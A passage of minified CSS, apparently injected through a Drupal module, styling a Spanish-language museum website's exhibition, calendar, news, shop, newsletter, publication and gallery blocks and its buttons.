h2,#block-views-enlaces-pagina-principal-block h2{margin:40px 15px 20px 0;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;float:left;color:#6A6A6A;}.not-front h1.page-header{border-top:1px solid rgb(225,31,32);margin:0;padding-top:40px;background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;color:#6A6A6A;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;border-bottom:none;}.main-container a{color:#222;}#block-views-las-colecciones-block .view-content,#block-views-exposiciones-transitorias-block .view-content,#block-views-calendario-block-4 .view-content,#block-views-noticias-pagina-principal-block .view-content{clear:left;}#block-views-las-colecciones-block .more-link,#block-views-exposiciones-transitorias-block .more-link,#block-views-calendario-block-4 .more-link,#block-views-noticias-pagina-principal-block .more-link{margin-top:40px;padding:10px 10px;}#block-views-las-colecciones-block .more-link a,#block-views-exposiciones-transitorias-block .more-link a,#block-views-calendario-block-4 .more-link a,#block-views-noticias-pagina-principal-block  .more-link a{color:#E11F20;font-size:16px;}.field-name-field-rol .field-item{color:#555;font-weight:bold;}.field-name-field-rol .field-item:after{content:":";}.field-name-field-usuarios{padding:0 !important;}.view .view-header .contextual-links-region{min-height:8px;}.views-bootstrap-grid-plugin-style .col-sm-2,.views-bootstrap-grid-plugin-style .col-sm-3{color:#555;margin-top:40px;margin-bottom:10px;}.views-bootstrap-grid-plugin-style .col-sm-4,.views-bootstrap-grid-plugin-style .col-sm-6{color:#555;margin-top:20px;margin-bottom:10px;}.front .views-bootstrap-grid-plugin-style .col-sm-2,.front .views-bootstrap-grid-plugin-style .col-sm-3,.front .views-bootstrap-grid-plugin-style .col-sm-4,.front .views-bootstrap-grid-plugin-style .col-sm-6{margin-top:10px !important;margin-bottom:10px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-archivos-adjuntos{padding-top:5px !important;padding-bottom:5px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-tags{font-size:15px !important;}.page-node .field-name-field-tags{margin-top:0 !important;}.page-node .field-name-body{margin-top:20px !important;margin-bottom:20px !important;}.field-name-field-rol{float:left;padding:0 5px 0 0 !important;}.field-name-body a{font-weight:bold;}.view-header .taxonomy-term{margin-top:10px;}.view-header .field-name-field-archivos-adjuntos{margin-bottom:10px;}.views-bootstrap-grid-plugin-style .a2a_kit{display:none;}.nav-tabs{font-size:15px;margin:20px 0;}.nav-tabs > li{margin-bottom:-2px !important;}.nav-tabs > li > a{border-radius:0 !important;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover{border:none;color:#222;background-color:#F8F7F5;}.nav-tabs > li.active > a{background-color:#F8F7F5;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{background-color:#EEE;border-color:#EEE;}.page-user h4{font-size:20px;}.page-user .field-name-field-ficha{margin:15px 0px;}#block-views-portafolio-block{margin-top:45px;border-top:1px solid #DDD;}#block-views-portafolio-block > h2{margin:40px 15px 0px 0px;text-transform:uppercase;font-size:22px;color:#6A6A6A;}.panel-heading{background-image:none !important;border-top-right-radius:0 !important;}#block-views-las-colecciones-block .views-field{background-color:#181818;color:#F8F8F8;font-size:17px;}#block-views-las-colecciones-block .views-field-title a{color:#F8F8F8;font-size:22px;text-transform:uppercase;}#block-views-las-colecciones-block .views-field-title,#block-views-las-colecciones-block .views-field-body{padding:25px;}#block-views-las-colecciones-block .views-field-title{padding-bottom:0px;}#block-views-las-colecciones-block .views-field-edit-node,#block-views-las-colecciones-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-las-colecciones-block .more-link{left:205px;}#block-views-exposiciones-transitorias-block .views-field{background-color:#f8f7f5;color:#555;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field a,#block-views-exposiciones-transitorias-block .views-field-field-date{color:#222;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-field-date{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-exposiciones-transitorias-block .views-field-title,#block-views-exposiciones-transitorias-block .views-field-title a{padding-top:25px !important;font-size:22px;text-transform:uppercase;}#block-views-exposiciones-transitorias-block .views-field,#block-views-1d26aa600480d5f631e28375752a5526 .views-field{padding:15px 25px 10px 25px;}#block-views-exposiciones-transitorias-block .views-field-field-trns-imagen-portada,#block-views-1d26aa600480d5f631e28375752a5526 .views-field-field-trns-imagen-portada{padding:0;}#block-views-exposiciones-transitorias-block .views-field-field-date,#block-views-exposiciones-transitorias-block .views-field-field-trns-lugar,#block-views-exposiciones-transitorias-block .views-field-view-node{padding-top:2px;padding-bottom:2px;}#block-views-exposiciones-transitorias-block .views-field-view-node,#block-views-exposiciones-transitorias-block .views-field-view-node a{font-size:15px;text-align:right;padding-top:10px;padding-bottom:25px;}#block-views-exposiciones-transitorias-block .views-field-field-espacio,#block-views-exposiciones-transitorias-block .views-field-field-espacio a{padding-top:1px;padding-bottom:1px;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-edit-node,#block-views-exposiciones-transitorias-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field-field-tags{padding-top:0;padding-bottom:0;}.page-node .node-node-gallery-gallery .field-name-field-date{color:#E11F20;}.page-node .node-node-gallery-gallery .field-name-body,.page-node .node-node-gallery-gallery .field-name-field-trns-imagen-portada{margin-top:25px;}#block-views-calendario-block-4 .views-field-field-image{padding:0px !important;}#block-views-calendario-block-4 .views-field{background-color:#f8f7f5;color:#555;padding:1px 20px 1px 70px;}#block-views-calendario-block-4 .views-field-nothing{float:left;width:70px;height:100px;padding:25px 0 0 21px;background:transparent url(/sites/default/files/public/css_injector/images/circulo.png) no-repeat scroll 50% 50%;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single{position:relative;top:-4px;color:#FFF;font-size:12px;text-transform:uppercase;font-weight:bold;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{top:5px;padding:0 2px;color:#FFF;font-size:20px;text-transform:uppercase;font-weight:normal;}#block-views-calendario-block-4 .views-field-title,#block-views-calendario-block-4 .views-field-title a{padding-top:25px;padding-bottom:5px;font-size:20px;text-transform:uppercase;}#block-views-calendario-block-4 .views-field-field-trns-lugar,#block-views-calendario-block-4 .views-field-field-event-lugar a{font-size:15px;}#block-views-calendario-block-4 .views-field-field-date{padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}#block-views-calendario-block-4 .views-field-body{padding-top:5px;padding-bottom:10px;font-size:17px;}#block-views-calendario-block-4 .views-field-field-publico,#block-views-calendario-block-4 .views-field-field-event-categoria,#block-views-calendario-block-4 .views-field-field-tags{font-size:15px;}#block-views-calendario-block-4 .views-field-view-node,#block-views-calendario-block-4 .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-calendario-block-4 .views-field-edit-node,#block-views-calendario-block-4 .views-field-edit-node a{padding-left:0;background-color:#FFF;font-size:17px;}.page-node .node-evento .field-name-field-date{color:#E11F20;}.page-node .node-evento .field-name-body{margin:25px 0px;}.page-node .node-evento .field-name-field-image .field-item{margin:0 0 25px 0;}.page-node .node-evento .reservar{width:30px;display:block;margin:15px 0;}.page-node .node-evento .reservar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.page-node .node-evento .reservar{background-position:0px -90px;}.page-node .node-evento .reservar:hover{background-position:0px -210px;}.page-node .node-evento .reservar.off{background-position:0px -330px;}.views-bootstrap-grid-plugin-style article.node-evento,.view-taxonomy-term article.node-evento,.view-calendario article.node-evento,.view-exposiciones-transitorias article.node-evento{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2 a,.view-taxonomy-term .node-evento .field-name-title-field h2,.view-taxonomy-term .node-evento .field-name-title-field h2 a,.view-calendario .node-evento .field-name-title-field h2,.view-calendario .node-evento .field-name-title-field h2 a,.view-exposiciones-transitorias .node-evento .field-name-title-field h2,.view-exposiciones-transitorias .node-evento .field-name-title-field h2 a{margin-bottom:0;padding-top:10px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-evento header,.views-bootstrap-grid-plugin-style .node-evento .field,.views-bootstrap-grid-plugin-style .node-evento footer,.views-bootstrap-grid-plugin-style .node-evento .a2a_kit,.view-taxonomy-term .node-evento header,.view-taxonomy-term .node-evento .field,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento header,.view-calendario .node-evento .field,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento header,.view-exposiciones-transitorias .node-evento .field,.view-exposiciones-transitorias .node-evento footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar,.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar a,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar a,.view-calendario div.field-name-field-trns-lugar,.view-calendario div.field-name-field-trns-lugar a,.view-exposiciones-transitorias div.field-name-field-trns-lugar,.view-exposiciones-transitorias div.field-name-field-trns-lugar a{padding-top:2px;padding-bottom:5px;font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-date,.view-taxonomy-term .node-evento .field-name-field-date,.view-calendario .node-evento .field-name-field-date,.view-exposiciones-transitorias .node-evento .field-name-field-date{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-evento .field-name-body,.views-bootstrap-grid-plugin-style .node-evento .field-name-body p,.view-taxonomy-term .node-evento .field-name-body,.view-taxonomy-term .node-evento .field-name-body p,.view-calendario .node-evento .field-name-body,.view-calendario .node-evento .field-name-body p,.view-exposiciones-transitorias .node-evento .field-name-body,.view-exposiciones-transitorias .node-evento .field-name-body p{margin:0;padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-evento .field-type-taxonomy-term-reference,.view-taxonomy-term .node-evento .field-type-taxonomy-term-reference,.view-calendario .node-evento .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-evento .field-type-taxonomy-term-reference{font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-image,.view-taxonomy-term .node-evento .field-name-field-image,.view-calendario .field-name-field-image,.view-exposiciones-transitorias .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-evento footer,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento footer{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-tags{padding:0 !important;font-size:15px;}#block-views-noticias-pagina-principal-block .col{padding:10px;}#block-views-noticias-pagina-principal-block .views-field{padding:5px 25px;color:#555;background-color:#f8f7f5;}#block-views-noticias-pagina-principal-block .views-field-field-image,#block-views-noticias-pagina-principal-block .views-field-field-bnr-imagen{padding:0px;}#block-views-noticias-pagina-principal-block .views-field-title,#block-views-noticias-pagina-principal-block .views-field-title a{padding-top:25px;font-size:22px;text-transform:uppercase;}#block-views-noticias-pagina-principal-block .views-field-created{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-noticias-pagina-principal-block .views-field-body p{margin:0px;}#block-views-noticias-pagina-principal-block .views-field-body{font-size:17px;}#block-views-noticias-pagina-principal-block .views-field-field-tags{font-size:15px;}#block-views-noticias-pagina-principal-block .views-field-view-node,#block-views-noticias-pagina-principal-block .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-noticias-pagina-principal-block .views-field-edit-node,#block-views-noticias-pagina-principal-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}.views-bootstrap-grid-plugin-style article.node-article,.view-taxonomy-term article.node-article,.view-noticias-pagina-principal article.node-article{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2 a,.view-taxonomy-term .node-article .field-name-title-field h2,.view-taxonomy-term .node-article .field-name-title-field h2 a,.view-noticias-pagina-principal .node-article .field-name-title-field h2,.view-noticias-pagina-principal .node-article .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-article header,.views-bootstrap-grid-plugin-style .node-article .field,.views-bootstrap-grid-plugin-style .node-article footer,.views-bootstrap-grid-plugin-style .node-article .a2a_kit,.view-taxonomy-term .node-article header,.view-taxonomy-term .node-article .field,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article header,.view-noticias-pagina-principal .node-article .field,.view-noticias-pagina-principal .node-article footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-article .field-name-submitted-by,.view-taxonomy-term .node-article .field-name-submitted-by,.view-noticias-pagina-principal .node-article .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-article .field-name-body,.view-taxonomy-term .node-article .field-name-body,.view-noticias-pagina-principal .node-article .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-article .field-name-body p,.view-taxonomy-term .node-article .field-name-body p,.view-noticias-pagina-principal .node-article .field-name-body p{margin:0;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-bnr-imagen,.views-bootstrap-grid-plugin-style .node-article .field-name-field-image,.view-taxonomy-term .node-article .field-name-field-bnr-imagen,.view-taxonomy-term .node-article .field-name-field-image,.view-noticias-pagina-principal .node-article .field-name-field-bnr-imagen,.view-noticias-pagina-principal .node-article .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-tags,.view-taxonomy-term .node-article .field-name-field-tags,.view-noticias-pagina-principal .node-article .field-name-field-tags{padding:0;font-size:15px;}.views-bootstrap-grid-plugin-style .node-article footer,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article footer{padding-bottom:30px;}.page-node .node-article .field-name-submitted-by{color:#E11F20;}.page-node .node-article .field-name-body{margin-top:25px;}.page-node .node-article .field-name-field-tags{margin-top:25px;}.page-node .node-article .field-name-field-bnr-imagen .field-item,.page-node .node-article .field-name-field-image .field-item{margin:0 0 25px 0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2,.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-field-tnd-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda a{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .col-sm-12{padding-bottom:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{width:30px;display:block;margin:15px 0;text-indent:-9999px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{background-position:0px -60px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link:hover{background-position:0px -180px;}.node-art-culo-de-tienda.view-mode-full .field-name-title-field{font-size:20px;}.node-art-culo-de-tienda.view-mode-full .field-name-body p{margin:15px 0px;}.view .views-bootstrap-grid-plugin-style div.node-simplenews{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-simplenews h2,.view .views-bootstrap-grid-plugin-style .node-simplenews h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-simplenews header,.view .views-bootstrap-grid-plugin-style .node-simplenews .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-blt-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by a{padding-top:2px;padding-bottom:5px;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by{color:#E11F20;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-adjunto{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-simplenews a,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{padding-bottom:30px;}.simplenews-subscribe input{width:auto;}.page-taxonomy-term-13 #block-simplenews-13 .issues-link,.page-taxonomy-term-530 #block-simplenews-530 .issues-link,.page-taxonomy-term-531 #block-simplenews-531 .issues-link{display:none;}#block-simplenews-13 .feed-icon img,#block-simplenews-530 .feed-icon img,#block-simplenews-531 .feed-icon img{margin-top:15px;}.page-node .node-simplenews .field-name-submitted-by{color:#E11F20;}.page-node .node-simplenews .field{padding:5px 0;}.page-node .node-simplenews .field-name-body{margin-top:25px;}.page-node .node-simplenews .field-name-field-simplenews-term{margin-top:5px;}.page-node .node-simplenews .field-name-field-blt-imagen .field-item{margin:25px 25px 0 0;float:left;}.pane-simplenews-0{width:auto;background-color:#F8F7F5;float:right;margin-top:25px;padding:20px;}.pane-simplenews-0 h2{color:#E11F20;font-size:24px;margin-top:5px;}.pane-simplenews-0 p,.pane-simplenews-0 .issues-link a{color:#222;font-size:13px;font-weight:bold;}.pane-simplenews-0 #edit-mail{border-radius:20px;}.pane-simplenews-0 .control-label{font-size:13px;}.pane-simplenews-0 .form-submit{background-color:#E11F20;background-image:none;text-shadow:none;padding:4px 10px;color:#FFF;font-size:15px;margin:3px;}.pane-simplenews-0 .btn-info,.pane-simplenews-0 .btn-info:hover{border-color:#E11F20;}.pane-simplenews-0 a.feed-icon img{margin-top:10px;}.issues-link{font-size:20px;}.view .views-bootstrap-grid-plugin-style .node-publicacion{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-publicacion h2,.view .views-bootstrap-grid-plugin-style .node-publicacion h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-publicacion header,.view .views-bootstrap-grid-plugin-style .node-publicacion .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-imagen-portada{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-anno,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-documento{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-publicacion a,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-categoria,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-tags{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .col-sm-12{padding-bottom:30px;}.page-node .node-publicacion .field-name-submitted-by{color:#E11F20;}.page-node .node-publicacion .field-name-body{margin-top:25px;}.page-node .node-publicacion .field-name-field-tags{margin-top:25px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{position:relative;background:rgba(0,0,0,0.5) none repeat scroll 0% 0%;height:65px;text-align:center;margin-top:-65px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{position:relative;bottom:-15px;color:#FFF;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:23px;text-transform:uppercase;}#block-views-enlaces-pagina-principal-block .view-content{padding-top:10px;clear:left;}#block-views-enlaces-pagina-principal-block .views-field-edit-node,#block-views-enlaces-pagina-principal-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-enlaces-pagina-principal-block .col{padding-bottom:30px;}.node-type-node-gallery-gallery .field-name-body{width:75%;}.view .node-node-gallery-item{margin-bottom:40px;padding-bottom:25px;background-color:#f8f7f5;line-height:1.42857 !important;}.node-node-gallery-gallery > .field a{font-weight:bold;}.view .node-node-gallery-item .field{padding:1px 25px;}.view .node-node-gallery-item .field-name-field-imagen{padding:0 0 20px 0;}.view .node-node-gallery-item .field-name-field-artista{font-size:15px;}.view .node-node-gallery-item .field-name-field-nombre{font-size:22px;}.view .node-node-gallery-item .field-name-field-gran-obra img{margin-top:5px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery,.view-taxonomy-term .node-node-gallery-gallery,.view-exposiciones-transitorias .node-node-gallery-gallery{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-trns-imagen-portada{padding:0 0 20px 0 !important;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field a,.view-taxonomy-term .node-node-gallery-gallery .field a,.view-exposiciones-transitorias .node-node-gallery-gallery .field a{font-weight:normal;}.views-bootstrap-grid-plugin-style  .node-node-gallery-gallery .field p,.view-taxonomy-term  .node-node-gallery-gallery .field p,.view-exposiciones-transitorias  .node-node-gallery-gallery .field p{margin:0;padding:5px 0;font-size:17px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field,.view-taxonomy-term .node-node-gallery-gallery .field,.view-exposiciones-transitorias .node-node-gallery-gallery .field{padding:2px 25px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-date,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-date,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-date{color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .col-sm-12,.view-taxonomy-term .node-node-gallery-gallery .col-sm-12,.view-exposiciones-transitorias .node-node-gallery-gallery .col-sm-12{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-title-field,.view-taxonomy-term .node-node-gallery-gallery .field-name-title-field,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-title-field{font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-taxonomy-term .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-exposiciones-transitorias .node-node-gallery-gallery div.field-name-field-trns-lugar{font-size:15px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-taxonomy-term .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-node-gallery-gallery .field-type-taxonomy-term-reference{padding-top:0;padding-bottom:0;font-size:15px;}.page-node-add-node-gallery-item #edit-title-field,.node-type-node-gallery-item [id^="edit-title-field"]{display:none;}.node-type-node-gallery-item table{width:100%;}.node-type-node-gallery-item table.item-navigator td{padding-right:10px;}.node-type-node-gallery-item table.item-navigator td.item-navigator-position,.node-type-node-gallery-item table.item-navigator td.item-navigator-first,.node-type-node-gallery-item table.item-navigator td.item-navigator-gallery-link,.node-type-node-gallery-item table.item-navigator td.item-navigator-prev,.node-type-node-gallery-item table.item-navigator td.item-navigator-next,.node-type-node-gallery-item table.item-navigator.item-navigator td.item-navigator-last{width:auto;}.node-type-node-gallery-item table.item-navigator a{font-size:13px;}.node-type-node-gallery-item h1.page-header{text-transform:unset;}.node-type-node-gallery-item  section .field-name-field-imagen{padding-top:20px;}.node-type-node-gallery-item  section .middle{padding-top:35px;}.node-type-node-gallery-item  section .field-name-field-artista{font-size:16px;}.node-type-node-gallery-item  section .field-name-field-nombre{font-size:20px;}.node-type-node-gallery-item  section .field-name-field-nombre span{font-style:italic;}.node-type-node-gallery-item  section .field-name-field-tecnica-descripcion{margin-bottom:25px;}.node-type-node-gallery-item  section .field-name-body p{margin:15px 0;}.node-type-node-gallery-item  section .field-name-field-gran-obra{padding-left:35px;margin-bottom:23px;background:transparent url(/sites/default/files/public/css_injector/images/obra-recomendada.png) no-repeat scroll 0% 0%;height:23px;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{width:30px;display:block;margin:10px 15px 20px 0;float:left !important;}.node-type-node-gallery-item .field-name-field-etiquetas,.node-type-node-gallery-item div.field-name-field-tags{clear:left;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.node-type-node-gallery-item .reproducir{background-position:0px -30px;}.node-type-node-gallery-item .reproducir:hover{background-position:0px -150px;}.node-type-node-gallery-item .reproducir.off{background-position:0px -270px;}.node-type-node-gallery-item .prestar{background-position:0px -0px;}.node-type-node-gallery-item .prestar:hover{background-position:0px -120px;}.node-type-node-gallery-item .prestar.off{background-position:0px -240px;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:20px;}.view .view-header .field-name-body p{margin-top:10px;}.view .views-bootstrap-grid-plugin-style div.node-pagina-estatica{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica header,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field{padding:0 25px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-imagenes{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body{padding-top:5px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-archivos-adjuntos{padding-top:10px;padding-bottom:2px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-node-link{text-align:right;padding:15px 25px 25px 0;font-size:16px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-enlaces{margin-top:15px;}.view-display-id-page_14 .node-pagina-estatica a.read-more{display:none;}.page-node .node-pagina-estatica .field-name-field-imagenes .field-item{margin-bottom:20px;}.page-node .field-name-field-enlaces{margin-top:20px;}.page-node .field-name-field-enlaces .field-item,.views-bootstrap-grid-plugin-style .field-name-field-enlaces .field-item{margin-bottom:5px;font-weight:bold;}.page-node .node-banner .field-name-submitted-by{color:#E11F20;}.page-node .node-banner .field-name-body{margin-top:25px;}.views-widget-filter-field_fecha_anno_value label{float:left;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.9em;}.btn,.btn-info{color:#FFF !important;background-image:none;background-color:#E11F20 !important;border:none !important;border-radius:0;}.btn:focus,.btn:hover,.btn-info:focus,.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn:active,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#FFF !important;background-color:#E11F20 !important;border:none !important;}.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info.active[disabled],.btn-info.focus[disabled],.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{color:#FFF !important;background-color:#C71014 !important;background-image:none;border:none !important;}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] 